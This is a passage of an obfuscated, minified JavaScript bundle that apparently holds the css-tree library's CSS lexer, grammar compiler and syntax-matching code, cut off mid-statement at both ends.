o=n(8349),i=n(3212),s=n(4868),a=n(5050),c=n(3776),l=n(9870),u=n(9479),d=n(9747),h=n(5862),f=n(286),m=n(6463),p=n(9026);function g(t,e,n){const r=a2v,o={};for(const i in t)t[i][r(3379)]&&(o[i]=n?t[i][r(3379)]:(0,l.cM)(t[i][r(3379)],{compact:e}));return o}function v(t,e,n){const r=a2v,o={};for(const[i,s]of Object[r(1036)](t))o[i]={prelude:s[r(2805)]&&(n?s[r(2805)][r(3379)]:(0,l.cM)(s[r(2805)][r(3379)],{compact:e})),descriptors:s[r(1388)]&&g(s[r(1388)],e,n)};return o}function w(t,e,n){return{matched:t,iterations:n,error:e,...f}}function b(t,e,n,r){const i=a2v,s=(0,u.A)(n,t[i(3379)]);let a;return function(t){const e=i;for(let n=0;n<t[e(3150)];n++)if(e(2926)===t[n][e(2453)][e(3312)]())return!0;return!1}(s)?w(null,new Error(i(347))):(r&&(a=(0,h.wg)(s,t[i(1108)],t)),r&&a[i(607)]||(a=(0,h.wg)(s,e[i(607)],t),a[i(607)])?w(a[i(607)],null,a[i(3083)]):w(null,new o.F(a[i(1478)],e[i(3379)],n,a),a[i(3083)]))}class y{constructor(t,e,n){const r=a2v;if(this[r(977)]=s.v,this[r(3379)]=e,this[r(254)]=!1,this[r(1779)]={...c},this[r(3204)]=Object[r(2338)](null),this[r(331)]=Object[r(2338)](null),this[r(2199)]=Object[r(2338)](null),this[r(3940)]=n||(0,p.y)(t),t){if(t[r(977)]&&(this[r(977)]=t[r(977)]),t[r(1779)])for(const e of Object[r(2766)](c))Array[r(525)](t[r(1779)][e])&&(this[r(1779)][e]=t[r(1779)][e]);if(t[r(2199)])for(const[e,n]of Object[r(1036)](t[r(2199)]))this[r(3102)](e,n);if(t[r(254)]){this[r(254)]=!0;for(const[t,e]of Object[r(1036)]((0,a.JH)(this[r(1779)])))this[r(3102)](t,e)}if(t[r(3204)])for(const[e,n]of Object[r(1036)](t[r(3204)]))this[r(1822)](e,n);if(t[r(331)])for(const[e,n]of Object[r(1036)](t[r(331)]))this[r(1362)](e,n)}this[r(1108)]=(0,d.gt)(this[r(977)][r(3259)](r(2122)))}[r(599)](t){const e=r;function n(t,e){i[a2v(2212)]({node:t,message:e})}const o=this[e(3940)],i=[];return this[e(3379)][e(3546)](t,(function(t){const r=e;o[r(2132)](t[r(2563)])?o[t[r(2563)]][r(3488)](t,n):n(t,r(3432)+t[r(2563)]+"`")})),!!i[e(3150)]&&i}[r(2279)](t,e,n,o=null){const i=r,s={type:e,name:n},a={type:e,name:n,parent:o,serializable:i(271)==typeof t||t&&i(271)==typeof t[i(2563)],syntax:null,match:null,matchRef:null};return i(1761)==typeof t?a[i(607)]=(0,d.gt)(t,s):(i(271)==typeof t?Object[i(3077)](a,i(3379),{get:()=>(Object[i(3077)](a,i(3379),{value:(0,l.qg)(t)}),a[i(3379)])}):a[i(3379)]=t,Object[i(3077)](a,i(607),{get:()=>(Object[i(3077)](a,i(607),{value:(0,d.gt)(a[i(3379)],s)}),a[i(607)])}),i(4018)===e&&Object[i(3077)](a,i(855),{get(){const t=i,e=a[t(3379)],n=function(e){const n=t,r=e[n(2369)][0];return!1===e[n(1794)]&&1===e[n(2369)][n(3150)]&&n(2229)===r[n(2563)]&&!0===r[n(2371)]}(e)?(0,d.gt)({...e,terms:[e[t(2369)][0][t(2717)]]},s):null;return Object[t(3077)](a,t(855),{value:n}),n}})),a}[r(1822)](t,e){const n=r;e&&(this[n(3204)][t]={type:n(2133),name:t,prelude:e[n(2805)]?this[n(2279)](e[n(2805)],n(4006),t):null,descriptors:e[n(1388)]?Object[n(2766)](e[n(1388)])[n(1002)](((r,o)=>(r[o]=this[n(2279)](e[n(1388)][o],n(2994),o,t),r)),Object[n(2338)](null)):null})}[r(1362)](t,e){const n=r;e&&(this[n(331)][t]=this[n(2279)](e,n(4018),t))}[r(3102)](t,e){const n=r;e&&(this[n(2199)][t]=this[n(2279)](e,n(3402),t))}[r(559)](t){const e=r;if(!this[e(3849)](t))return new o.B(e(1943),"@"+t)}[r(1991)](t,e){const n=r,o=this[n(559)](t);if(o)return o;const i=this[n(3849)](t);return!i[n(2805)]&&e?new SyntaxError(n(1120)+t+n(616)):!i[n(2805)]||e||b(this,i[n(2805)],"",!1)[n(782)]?void 0:new SyntaxError(n(1120)+t+n(1492))}[r(289)](t,e){const n=r,s=this[n(559)](t);if(s)return s;const a=this[n(3849)](t),c=i.Si(e);return a[n(1388)]?a[n(1388)][c[n(2709)]]||a[n(1388)][c[n(1692)]]?void 0:new o.B(n(1459),e):new SyntaxError(n(1120)+t+n(881))}[r(3644)](t){const e=r;if(!this[e(3309)](t))return new o.B(e(3278),t)}[r(3254)](t,e){const n=r,o=this[n(1991)](t,e);if(o)return w(null,o);const i=this[n(3849)](t);return i[n(2805)]?b(this,i[n(2805)],e||"",!1):w(null,null)}[r(3648)](t,e,n){const o=r,s=this[o(289)](t,e);if(s)return w(null,s);const a=this[o(3849)](t),c=i.Si(e);return b(this,a[o(1388)][c[o(2709)]]||a[o(1388)][c[o(1692)]],n,!1)}[r(2732)](t){const e=r;return e(3060)!==t[e(2563)]?w(null,new Error(e(1510))):this[e(1663)](t[e(1139)],t[e(2453)])}[r(1663)](t,e){const n=r;if(i.MZ(t)[n(2040)])return w(null,new Error(n(648)));const o=this[n(3644)](t);return o?w(null,o):b(this,this[n(3309)](t),e,!0)}[r(2343)](t,e){const n=r,i=this[n(606)](t);return i?b(this,i,e,!1):w(null,new o.B(n(1586),t))}[r(607)](t,e){const n=r;return n(271)==typeof t||t&&t[n(2563)]?(n(271)!=typeof t&&t[n(607)]||(t=this[n(2279)](t,n(3402),n(3929))),b(this,t,e,!1)):w(null,new o.B(n(346)))}[r(1072)](t,e,n,o){const i=r;return(0,m.V)(this,e,this[i(1663)](t,e),n,o)}[r(3104)](t,e,n){const o=r;return(0,m.V)(this,t[o(2453)],this[o(2732)](t),e,n)}[r(1487)](t,e,n){const o=r,i=[];return this[o(3379)][o(3546)](t,{visit:o(3060),enter:t=>{const r=o;i[r(2212)][r(1499)](i,this[r(3104)](t,e,n))}}),i}[r(3849)](t,e=!0){const n=r,o=i.Si(t);return(o[n(1486)]&&e?this[n(3204)][o[n(2709)]]||this[n(3204)][o[n(1692)]]:this[n(3204)][o[n(2709)]])||null}[r(2411)](t,e=!0){const n=r,o=this[n(3849)](t,e);return o&&o[n(2805)]||null}[r(678)](t,e){const n=r;return this[n(3204)][n(2132)](t)&&this[n(3204)][n(2220)]&&this[n(3204)][t][n(2220)][e]||null}[r(3309)](t,e=!0){const n=r,o=i.MZ(t);return(o[n(1486)]&&e?this[n(331)][o[n(2709)]]||this[n(331)][o[n(1692)]]:this[n(331)][o[n(2709)]])||null}[r(606)](t){const e=r;return hasOwnProperty[e(3534)](this[e(2199)],t)?this[e(2199)][t]:null}[r(3430)](){const t=r;function e(t,e){return e?"<"+t+">":"<'"+t+"'>"}function n(t,r,a,c){const u=a2v;if(a[u(1950)](r))return a[u(1589)](r);a[u(1606)](r,!1),null!==c[u(3379)]&&(0,l.GG)(c[u(3379)],(function(c){const l=u;if(l(3402)!==c[l(2563)]&&l(4018)!==c[l(2563)])return;const d=l(3402)===c[l(2563)]?t[l(2199)]:t[l(331)],h=l(3402)===c[l(2563)]?i:s;hasOwnProperty[l(3534)](d,c[l(2709)])?n(t,c[l(2709)],h,d[c[l(2709)]])&&(o[l(2212)](e(r,a===i)+l(2893)+e(c[l(2709)],l(3402)===c[l(2563)])),a[l(1606)](r,!0)):(o[l(2212)](e(r,a===i)+l(1302)+e(c[l(2709)],l(3402)===c[l(2563)])),a[l(1606)](r,!0))}),this)}const o=[];let i=new Map,s=new Map;for(const e in this[t(2199)])n(this,e,i,this[t(2199)][e]);for(const e in this[t(331)])n(this,e,s,this[t(331)][e]);const a=[...i[t(2766)]()][t(1495)]((e=>i[t(1589)](e))),c=[...s[t(2766)]()][t(1495)]((e=>s[t(1589)](e)));return a[t(3150)]||c[t(3150)]?{errors:o,types:a,properties:c}:null}[r(1378)](t,e){const n=r;return{generic:this[n(254)],cssWideKeywords:this[n(977)],units:this[n(1779)],types:g(this[n(2199)],!e,t),properties:g(this[n(331)],!e,t),atrules:v(this[n(3204)],!e,t)}}[r(621)](){const t=r;return JSON[t(1154)](this[t(1378)]())}}},8349:(t,e,n)=>{"use strict";n.d(e,{B:()=>c,F:()=>l});var r=n(6443),o=n(9471);const i={offset:0,line:1,column:1};function s(t,e){const n=a2v,r=t&&t[n(3231)]&&t[n(3231)][e];return r?n(935)in r?a(r):r:null}function a({offset:t,line:e,column:n},r){const o=a2v,i={offset:t,line:e,column:n};if(r){const t=r[o(2733)](/\n|\r\n?|\f/);i[o(1032)]+=r[o(3150)],i[o(935)]+=t[o(3150)]-1,i[o(1498)]=1===t[o(3150)]?i[o(1498)]+r[o(3150)]:t[o(3285)]()[o(3150)]+1}return i}const c=function(t,e){const n=a2v,o=(0,r.a)(n(1826),t+(e?" `"+e+"`":""));return o[n(1433)]=e,o},l=function(t,e,n,c){const l=a2v,u=(0,r.a)(l(304),t),{css:d,mismatchOffset:h,mismatchLength:f,start:m,end:p}=function(t,e){const n=l,r=t[n(3565)],o=t[n(727)],c=o<r[n(3150)]&&r[o][n(3982)]||null,u=c!==e?c:null;let d,h,f=0,m=0,p=0,g="";for(let t=0;t<r[n(3150)];t++){const e=r[t][n(2453)];t===o&&(m=e[n(3150)],f=g[n(3150)]),null!==u&&r[t][n(3982)]===u&&(t<=o?p++:p=0),g+=e}return o===r[n(3150)]||p>1?(d=s(u||e,n(351))||a(i,g),h=a(d)):(d=s(u,n(3513))||a(s(e,n(3513))||i,g[n(3689)](0,f)),h=s(u,n(351))||a(d,g[n(2145)](f,m))),{css:g,mismatchOffset:f,mismatchLength:m,start:d,end:h}}(c,n);return u[l(1665)]=t,u[l(3379)]=e?(0,o.c)(e):l(3463),u[l(1187)]=d,u[l(964)]=h,u[l(2320)]=f,u[l(268)]=t+l(4033)+u[l(3379)]+l(310)+(d||l(929))+l(1131)+new Array(u[l(964)]+1)[l(3259)]("-")+"^",Object[l(3418)](u,m),u[l(3231)]={source:n&&n[l(3231)]&&n[l(3231)][l(1841)]||l(3737),start:m,end:p},u}},74:(t,e,n)=>{"use strict";n.d(e,{A:()=>f});var r=n(4524);const o=43,i=45,s=110,a=!0,c=!1;function l(t,e){const n=a2v;return null!==t&&t[n(2563)]===r._i&&t[n(2453)][n(3189)](0)===e}function u(t,e,n){const o=a2v;for(;null!==t&&(t[o(2563)]===r.M$||t[o(2563)]===r.Mw);)t=n(++e);return e}function d(t,e,n,s){const a=a2v;if(!t)return 0;const c=t[a(2453)][a(3189)](e);if(c===o||c===i){if(n)return 0;e++}for(;e<t[a(2453)][a(3150)];e++)if(!(0,r.yp)(t[a(2453)][a(3189)](e)))return 0;return s+1}function h(t,e,n){const s=a2v;let a=!1,c=u(t,e,n);if(null===(t=n(c)))return e;if(t[s(2563)]!==r.wN){if(!l(t,o)&&!l(t,i))return e;if(a=!0,c=u(n(++c),c,n),null===(t=n(c))||t[s(2563)]!==r.wN)return 0}if(!a){const e=t[s(2453)][s(3189)](0);if(e!==o&&e!==i)return 0}return d(t,a?0:1,a,c)}function f(t,e){const n=a2v;let f=0;if(!t)return 0;if(t[n(2563)]===r.wN)return d(t,0,c,f);if(t[n(2563)]===r.Vy&&t[n(2453)][n(3189)](0)===i){if(!(0,r.Nb)(t[n(2453)],1,s))return 0;switch(t[n(2453)][n(3150)]){case 2:return h(e(++f),f,e);case 3:return t[n(2453)][n(3189)](2)!==i?0:(f=u(e(++f),f,e),d(t=e(f),0,a,f));default:return t[n(2453)][n(3189)](2)!==i?0:d(t,3,a,f)}}else if(t[n(2563)]===r.Vy||l(t,o)&&e(f+1)[n(2563)]===r.Vy){if(t[n(2563)]!==r.Vy&&(t=e(++f)),null===t||!(0,r.Nb)(t[n(2453)],0,s))return 0;switch(t[n(2453)][n(3150)]){case 1:return h(e(++f),f,e);case 2:return t[n(2453)][n(3189)](1)!==i?0:(f=u(e(++f),f,e),d(t=e(f),0,a,f));default:return t[n(2453)][n(3189)](1)!==i?0:d(t,2,a,f)}}else if(t[n(2563)]===r.fg){let c=t[n(2453)][n(3189)](0),l=c===o||c===i?1:0,m=l;for(;m<t[n(2453)][n(3150)]&&(0,r.yp)(t[n(2453)][n(3189)](m));m++);return m===l?0:(0,r.Nb)(t[n(2453)],m,s)?m+1===t[n(2453)][n(3150)]?h(e(++f),f,e):t[n(2453)][n(3189)](m+1)!==i?0:m+2===t[n(2453)][n(3150)]?(f=u(e(++f),f,e),d(t=e(f),0,a,f)):d(t,m+2,a,f):0}return 0}},4868:(t,e,n)=>{"use strict";const r=a2v;n.d(e,{v:()=>o});const o=[r(3994),r(286),r(3882),r(793),r(328)]},6151:(t,e,n)=>{"use strict";n.d(e,{A:()=>d});var r=n(4524);const o=43,i=45,s=63,a=117;function c(t,e){const n=a2v;return null!==t&&t[n(2563)]===r._i&&t[n(2453)][n(3189)](0)===e}function l(t,e,n){const o=a2v;let s=0;for(let a=e;a<t[o(2453)][o(3150)];a++){const c=t[o(2453)][o(3189)](a);if(c===i&&n&&0!==s)return l(t,e+s+1,!1),6;if(!(0,r.tB)(c))return 0;if(++s>6)return 0}return s}function u(t,e,n){if(!t)return 0;for(;c(n(e),s);){if(++t>6)return 0;e++}return e}function d(t,e){const n=a2v;let d=0;if(null===t||t[n(2563)]!==r.Vy||!(0,r.Nb)(t[n(2453)],0,a))return 0;if(null===(t=e(++d)))return 0;if(c(t,o))return null===(t=e(++d))?0:t[n(2563)]===r.Vy?u(l(t,0,!0),++d,e):c(t,s)?u(1,++d,e):0;if(t[n(2563)]===r.wN){const o=l(t,1,!0);return 0===o?0:null===(t=e(++d))?d:t[n(2563)]===r.fg||t[n(2563)]===r.wN?function(t,e){const r=n;return t[r(2453)][r(3189)](0)===e}(t,i)&&l(t,1,!1)?d+1:0:u(o,d,e)}return t[n(2563)]===r.fg?u(l(t,1,!0),++d,e):0}},5050:(t,e,n)=>{"use strict";const r=a2v;n.d(e,{JH:()=>k});var o=n(4868),i=n(74),s=n(6151),a=n(4524);const c=[r(369),r(3156),r(2694)],l=new Map([[a.zt,a.no],[a.AJ,a.no],[a.hk,a.Oh],[a.X6,a.Q0]]);function u(t,e){const n=r;return e<t[n(3150)]?t[n(3189)](e):0}function d(t,e){const n=r;return(0,a.$C)(t,0,t[n(3150)],e)}function h(t,e){const n=r;for(let r=0;r<e[n(3150)];r++)if(d(t,e[r]))return!0;return!1}function f(t,e){return e===t[r(3150)]-2&&92===u(t,e)&&(0,a.yp)(u(t,e+1))}function m(t,e,n){const o=r;if(t&&o(2393)===t[o(2563)]){const r=Number(void 0!==n&&n!==e[o(3150)]?e[o(2145)](0,n):e);if(isNaN(r))return!0;if(null!==t[o(3300)]&&r<t[o(3300)]&&o(271)!=typeof t[o(3300)])return!0;if(null!==t[o(2072)]&&r>t[o(2072)]&&o(271)!=typeof t[o(2072)])return!0}return!1}function p(t){return function(e,n,r){const o=a2v;return null===e?0:e[o(2563)]===a.zt&&h(e[o(2453)],c)?function(t,e){const n=o;let r=0,i=[],s=0;t:do{switch(t[n(2563)]){case a.Q0:case a.no:case a.Oh:if(t[n(2563)]!==r)break t;if(r=i[n(3285)](),0===i[n(3150)]){s++;break t}break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(2212)](r),r=l[n(1589)](t[n(2563)])}s++}while(t=e(s));return s}(e,n):t(e,n,r)}}function g(t){return function(e){return null===e||e[a2v(2563)]!==t?0:1}}function v(t){const e=r;return null===t||t[e(2563)]!==a.Vy||45!==u(t[e(2453)],0)||45!==u(t[e(2453)],1)?0:1}function w(t){return t&&(t=new Set(t)),function(e,n,r){const o=a2v;if(null===e||e[o(2563)]!==a.fg)return 0;const i=(0,a.yQ)(e[o(2453)],0);if(null!==t){const n=e[o(2453)][o(2459)]("\\",i),r=-1!==n&&f(e[o(2453)],n)?e[o(2453)][o(1818)](i,n):e[o(2453)][o(2145)](i);if(!1===t[o(1950)](r[o(3312)]()))return 0}return m(r,e[o(2453)],i)?0:1}}function b(t){const e=r;return e(1761)!=typeof t&&(t=function(){return 0}),function(n,r,o){const i=e;return null!==n&&n[i(2563)]===a.wN&&0===Number(n[i(2453)])?1:t(n,r,o)}}const y={"ident-token":g(a.Vy),"function-token":g(a.zt),"at-keyword-token":g(a.zu),"hash-token":g(a.Vw),"string-token":g(a.Qf),"bad-string-token":g(a.Fg),"url-token":g(a.s0),"bad-url-token":g(a.VY),"delim-token":g(a._i),"number-token":g(a.wN),"percentage-token":g(a.Ne),"dimension-token":g(a.fg),"whitespace-token":g(a.M$),"CDO-token":g(a.lh),"CDC-token":g(a.zG),"colon-token":g(a.Qx),"semicolon-token":g(a.Qq),"comma-token":g(a.A9),"[-token":g(a.hk),"]-token":g(a.Oh),"(-token":g(a.AJ),")-token":g(a.no),"{-token":g(a.X6),"}-token":g(a.Q0)},x={string:g(a.Qf),ident:g(a.Vy),percentage:p((function(t,e,n){const o=r;return null===t||t[o(2563)]!==a.Ne||m(n,t[o(2453)],t[o(2453)][o(3150)]-1)?0:1})),zero:b(),number:p((function(t,e,n){const o=r;if(null===t)return 0;const i=(0,a.yQ)(t[o(2453)],0);return i===t[o(2453)][o(3150)]||f(t[o(2453)],i)?m(n,t[o(2453)],i)?0:1:0})),integer:p((function(t,e,n){const o=r;if(null===t||t[o(2563)]!==a.wN)return 0;let i=43===u(t[o(2453)],0)||45===u(t[o(2453)],0)?1:0;for(;i<t[o(2453)][o(3150)];i++)if(!(0,a.yp)(u(t[o(2453)],i)))return 0;return m(n,t[o(2453)],i)?0:1})),"custom-ident":function(t){const e=r;if(null===t||t[e(2563)]!==a.Vy)return 0;const n=t[e(2453)][e(3312)]();return h(n,o.v)||d(n,e(2722))?0:1},"dashed-ident":v,"custom-property-name":function(t){const e=r;return v(t)?"--"===t[e(2453)]?0:1:0},"hex-color":function(t){const e=r;if(null===t||t[e(2563)]!==a.Vw)return 0;const n=t[e(2453)][e(3150)];if(4!==n&&5!==n&&7!==n&&9!==n)return 0;for(let r=1;r<n;r++)if(!(0,a.tB)(u(t[e(2453)],r)))return 0;return 1},"id-selector":function(t){const e=r;return null===t||t[e(2563)]!==a.Vw?0:(0,a.o6)(u(t[e(2453)],1),u(t[e(2453)],2),u(t[e(2453)],3))?1:0},"an-plus-b":i.A,urange:s.A,"declaration-value":function(t,e){const n=r;if(!t)return 0;let o=0,i=[],s=0;t:do{switch(t[n(2563)]){case a.Fg:case a.VY:break t;case a.Q0:case a.no:case a.Oh:if(t[n(2563)]!==o)break t;o=i[n(3285)]();break;case a.Qq:if(0===o)break t;break;case a._i:if(0===o&&"!"===t[n(2453)])break t;break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(2212)](o),o=l[n(1589)](t[n(2563)])}s++}while(t=e(s));return s},"any-value":function(t,e){const n=r;if(!t)return 0;let o=0,i=[],s=0;t:do{switch(t[n(2563)]){case a.Fg:case a.VY:break t;case a.Q0:case a.no:case a.Oh:if(t[n(2563)]!==o)break t;o=i[n(3285)]();break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(2212)](o),o=l[n(1589)](t[n(2563)])}s++}while(t=e(s));return s}};function A(t){const{angle:e,decibel:n,frequency:r,flex:o,length:i,resolution:s,semitones:a,time:c}=t||{};return{dimension:p(w(null)),angle:p(w(e)),decibel:p(w(n)),frequency:p(w(r)),flex:p(w(o)),length:p(b(w(i))),resolution:p(w(s)),semitones:p(w(a)),time:p(w(c))}}function k(t){return{...y,...x,...A(t)}}},9747:(t,e,n)=>{"use strict";const r=a2v;n.d(e,{$n:()=>s,E_:()=>i,gt:()=>v,mX:()=>a});var o=n(2045);const i={type:r(334)},s={type:r(734)},a={type:r(2528)},c=40,l=41;function u(t,e,n){const o=r;return e===i&&n===s||t===i&&e===i&&n===i?t:("If"===t[o(2563)]&&t[o(355)]===s&&e===i&&(e=t[o(965)],t=t[o(607)]),{type:"If",match:t,then:e,else:n})}function d(t){const e=r;return t[e(3150)]>2&&t[e(3189)](t[e(3150)]-2)===c&&t[e(3189)](t[e(3150)]-1)===l}function h(t){const e=r;return e(2914)===t[e(2563)]||e(1282)===t[e(2563)]||e(3220)===t[e(2563)]||e(3402)===t[e(2563)]&&d(t[e(2709)])}function f(t,e=" ",n=!1){return{type:r(3961),terms:t,combinator:e,disallowEmpty:!1,explicit:n}}function m(t,e,n=new Set){const o=r;if(!n[o(1950)](t))switch(n[o(2428)](t),t[o(2563)]){case"If":t[o(607)]=m(t[o(607)],e,n),t[o(965)]=m(t[o(965)],e,n),t[o(355)]=m(t[o(355)],e,n);break;case o(3402):return e[t[o(2709)]]||t}return t}function p(t,e,n){const o=r;switch(t){case" ":{let t=i;for(let n=e[o(3150)]-1;n>=0;n--)t=u(e[n],t,s);return t}case"|":{let t=s,n=null;for(let r=e[o(3150)]-1;r>=0;r--){let s=e[r];if(h(s)&&(null===n&&r>0&&h(e[r-1])&&(n=Object[o(2338)](null),t=u({type:o(3860),map:n},i,t)),null!==n)){const t=(d(s[o(2709)])?s[o(2709)][o(3689)](0,-1):s[o(2709)])[o(3312)]();if(t in n==0){n[t]=s;continue}}n=null,t=u(s,i,t)}return t}case"&&":{if(e[o(3150)]>5)return{type:o(1913),terms:e,all:!0};let n=s;for(let r=e[o(3150)]-1;r>=0;r--){const s=e[r];let a;a=e[o(3150)]>1?p(t,e[o(1495)]((function(t){return t!==s})),!1):i,n=u(s,a,n)}return n}case"||":{if(e[o(3150)]>5)return{type:o(1913),terms:e,all:!1};let r=n?i:s;for(let n=e[o(3150)]-1;n>=0;n--){const s=e[n];let a;a=e[o(3150)]>1?p(t,e[o(1495)]((function(t){return t!==s})),!0):i,r=u(s,a,r)}return r}}}function g(t){const e=r;if(e(1761)==typeof t)return{type:e(1809),fn:t};switch(t[e(2563)]){case e(3961):{let n=p(t[e(3525)],t[e(2369)][e(3717)](g),!1);return t[e(2901)]&&(n=u(n,a,s)),n}case e(2229):return function(t){const n=e;let r=i,o=g(t[n(2717)]);if(0===t[n(2072)])o=u(o,a,s),r=u(o,null,s),r[n(965)]=u(i,i,r),t[n(2371)]&&(r[n(965)][n(355)]=u({type:n(3736),syntax:t},r,s));else for(let e=t[n(3300)]||1;e<=t[n(2072)];e++)t[n(2371)]&&r!==i&&(r=u({type:n(3736),syntax:t},r,s)),r=u(o,u(i,i,r),s);if(0===t[n(3300)])r=u(i,i,r);else for(let e=0;e<t[n(3300)]-1;e++)t[n(2371)]&&r!==i&&(r=u({type:n(3736),syntax:t},r,s)),r=u(o,r,s);return r}(t);case e(3695):{const n=g(t[e(2717)]),r=g(f([f([{type:e(2914),name:e(1969)},{type:e(3402),name:e(1200)}]),f([{type:e(3402),name:e(1200)},f([{type:e(2229),comma:!1,min:0,max:0,term:f([{type:e(2914),name:e(3505)},{type:e(3402),name:e(1200)}])},{type:e(2229),comma:!1,min:0,max:0,term:f([{type:e(2914),name:"or"},{type:e(3402),name:e(1200)}])}],"|")])],"|")),o=g(f([{type:e(3402),name:e(1438)},f([{type:e(3755),value:"("},{type:e(3402),name:e(2882)},{type:e(3755),value:")"}]),{type:e(3402),name:e(3665)}],"|"));return m(o,{"!term":n,"!self":r}),m(r,{"!boolean-group":o}),r}case e(3402):case e(4018):return{type:t[e(2563)],name:t[e(2709)],syntax:t};case e(2914):return{type:t[e(2563)],name:t[e(2709)][e(3312)](),syntax:t};case e(1282):return{type:t[e(2563)],name:"@"+t[e(2709)][e(3312)](),syntax:t};case e(3220):return{type:t[e(2563)],name:t[e(2709)][e(3312)]()+"(",syntax:t};case e(1755):return 3===t[e(2453)][e(3150)]?{type:e(3755),value:t[e(2453)][e(2810)](1),syntax:t}:{type:t[e(2563)],value:t[e(2453)][e(2145)](1,t[e(2453)][e(3150)]-2)[e(2962)](/\\'/g,"'"),syntax:t};case e(3755):return{type:t[e(2563)],value:t[e(2453)],syntax:t};case e(3736):return{type:t[e(2563)],syntax:t};default:throw new Error(e(3997),t[e(2563)])}}function v(t,e){const n=r;return n(271)==typeof t&&(t=(0,o.q)(t)),{type:n(2510),match:g(t),syntax:e||null,source:t}}},5862:(t,e,n)=>{"use strict";const r=a2v;n.d(e,{wg:()=>b});var o=n(9747),i=n(2905);const{hasOwnProperty:s}=Object[r(2027)],a=0,c=1,l=2,u=3,d=r(334),h=r(734),f=r(2701),m=15e3;let p=0;function g(t,e){const n=r;if(t[n(3150)]!==e[n(3150)])return!1;for(let r=0;r<t[n(3150)];r++){const o=e[n(3189)](r);let i=t[n(3189)](r);if(i>=65&&i<=90&&(i|=32),i!==o)return!1}return!0}function v(t){const e=r;return null===t||t[e(2563)]===i.A9||t[e(2563)]===i.zt||t[e(2563)]===i.AJ||t[e(2563)]===i.hk||t[e(2563)]===i.X6||function(t){const n=e;return t[n(2563)]===i._i&&"?"!==t[n(2453)]}(t)}function w(t){const e=r;return null===t||t[e(2563)]===i.no||t[e(2563)]===i.Oh||t[e(2563)]===i.Q0||t[e(2563)]===i._i&&"/"===t[e(2453)]}function b(t,e,n){const b=r,y=function(t,e,n){const r=a2v;function b(){const e=a2v;do{W++,C=W<t[e(3150)]?t[W]:null}while(null!==C&&(C[e(2563)]===i.M$||C[e(2563)]===i.Mw))}function y(e){const n=W+e;return n<t[a2v(3150)]?t[n]:null}function x(t,e){return{nextState:t,matchStack:j,syntaxStack:M,thenStack:z,tokenIndex:W,prev:e}}function A(t){z={nextState:t,matchStack:j,syntaxStack:M,prev:z}}function k(t){S=x(t,S)}function _(){j={type:c,syntax:e[a2v(3379)],token:C,prev:j},b(),N=null,W>L&&(L=W)}function E(){const t=a2v;j=j[t(2563)]===l?j[t(3844)]:{type:u,syntax:M[t(3379)],token:j[t(1098)],prev:j},M=M[t(3844)]}let M=null,z=null,S=null,N=null,U=0,T=null,C=null,W=-1,L=0,j={type:a,syntax:null,token:null,prev:null};for(b();null===T&&++U<m;)switch(e[r(2563)]){case r(334):if(null===z){if(null!==C&&(W!==t[r(3150)]-1||"\\0"!==C[r(2453)]&&"\\9"!==C[r(2453)])){e=o.$n;break}T=d;break}if((e=z[r(3640)])===o.mX){if(z[r(2817)]===j){e=o.$n;break}e=o.E_}for(;z[r(2911)]!==M;)E();z=z[r(3844)];break;case r(734):if(null!==N&&!1!==N)(null===S||W>S[r(1720)])&&(S=N,N=!1);else if(null===S){T=h;break}e=S[r(3640)],z=S[r(980)],M=S[r(2911)],j=S[r(2817)],W=S[r(1720)],C=W<t[r(3150)]?t[W]:null,S=S[r(3844)];break;case r(2510):e=e[r(607)];break;case"If":e[r(355)]!==o.$n&&k(e[r(355)]),e[r(965)]!==o.E_&&A(e[r(965)]),e=e[r(607)];break;case r(1913):e={type:r(3798),syntax:e,index:0,mask:0};break;case r(3798):{const t=e[r(3379)][r(2369)];if(e[r(3645)]===t[r(3150)]){if(0===e[r(1869)]||e[r(3379)][r(1964)]){e=o.$n;break}e=o.E_;break}if(e[r(1869)]===(1<<t[r(3150)])-1){e=o.E_;break}for(;e[r(3645)]<t[r(3150)];e[r(3645)]++){const n=1<<e[r(3645)];if(!(e[r(1869)]&n)){k(e),A({type:r(2202),syntax:e[r(3379)],mask:e[r(1869)]|n}),e=t[e[r(3645)]++];break}}break}case r(2202):e={type:r(3798),syntax:e[r(3379)],index:0,mask:e[r(1869)]};break;case r(3860):if(null!==C){let t=C[r(2453)][r(3312)]();if(-1!==t[r(2459)]("\\")&&(t=t[r(2962)](/\\[09].*$/,"")),s[r(3534)](e[r(3717)],t)){e=e[r(3717)][t];break}}e=o.$n;break;case r(1809):{const t=null!==M?M[r(3219)]:null,n=W+Math[r(3121)](e.fn(C,y,t));if(!isNaN(n)&&n>W){for(;W<n;)_();e=o.E_}else e=o.$n;break}case r(3402):case r(4018):{const t=r(3402)===e[r(2563)]?r(2199):r(331),a=s[r(3534)](n,t)?n[t][e[r(2709)]]:null;if(!a||!a[r(607)])throw new Error(r(1142)+(r(3402)===e[r(2563)]?"<"+e[r(2709)]+">":"<'"+e[r(2709)]+"'>"));if(!1!==N&&null!==C&&r(3402)===e[r(2563)]&&(r(1103)===e[r(2709)]&&C[r(2563)]===i.Vy||r(3150)===e[r(2709)]&&"0"===C[r(2453)])){null===N&&(N=x(e,S)),e=o.$n;break}M={syntax:e[r(3379)],opts:e[r(3379)][r(3219)]||null!==M&&M[r(3219)]||null,prev:M},j={type:l,syntax:e[r(3379)],token:j[r(1098)],prev:j},e=a[r(855)]||a[r(607)];break}case r(2914):{const t=e[r(2709)];if(null!==C){let n=C[r(2453)];if(-1!==n[r(2459)]("\\")&&(n=n[r(2962)](/\\[09].*$/,"")),g(n,t)){_(),e=o.E_;break}}e=o.$n;break}case r(1282):case r(3220):if(null!==C&&g(C[r(2453)],e[r(2709)])){_(),e=o.E_;break}e=o.$n;break;case r(3755):if(null!==C&&C[r(2453)]===e[r(2453)]){_(),e=o.E_;break}e=o.$n;break;case r(3736):null!==C&&C[r(2563)]===i.A9?v(j[r(1098)])?e=o.$n:(_(),e=w(C)?o.$n:o.E_):e=v(j[r(1098)])||w(C)?o.E_:o.$n;break;case r(1755):let a="",c=W;for(;c<t[r(3150)]&&a[r(3150)]<e[r(2453)][r(3150)];c++)a+=t[c][r(2453)];if(g(a,e[r(2453)])){for(;W<c;)_();e=o.E_}else e=o.$n;break;default:throw new Error(r(3101)+e[r(2563)])}switch(p+=U,T){case null:console[r(2301)](r(2680)+m+r(1568)),T=f,j=null;break;case d:for(;null!==M;)E();break;default:j=null}return{tokens:t,reason:T,iterations:U,match:j,longestMatch:L}}(t,e,n||{});if(null===y[b(607)])return y;let 